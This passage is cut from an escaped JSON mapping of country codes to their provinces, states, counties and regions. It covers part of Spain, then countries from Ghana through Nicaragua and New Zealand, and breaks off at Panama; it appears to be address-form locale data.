Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del 